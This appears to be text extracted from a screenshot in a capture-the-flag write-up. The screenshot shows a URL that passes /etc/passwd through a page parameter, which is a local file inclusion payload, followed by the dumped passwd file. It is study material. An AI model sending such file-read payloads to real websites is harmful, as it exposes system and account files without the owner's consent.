 apfel-seite.zajebistyc.tf/?apfel_selection=/etc/passwd
es Sour apples Rotten apples Polish apples
A P F E L S
Welcome
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin